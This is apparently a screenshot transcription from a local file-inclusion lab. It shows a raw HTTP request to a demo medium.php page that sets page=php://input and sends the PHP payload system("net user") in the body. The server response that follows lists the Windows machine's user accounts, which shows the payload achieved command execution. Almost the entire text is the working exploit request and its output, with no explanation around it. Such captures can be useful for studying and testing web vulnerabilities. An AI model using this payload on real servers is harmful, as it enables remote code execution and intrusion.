 GET /demo/file-inclusion/medium.php?page=php://input HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=bl5pn3gj0k0vhf8cm02gmghk37
Connection: close
Content-Length: 28
<?php system("net user"); ?>
HTTP/1.1 200 OK
Date: Thu, 31 May 2018 03:33:54 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 210
Connection: close
Content-Type: text/html
\\WIN-EGUCL4TCAC4 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest hhx
命令成功完成。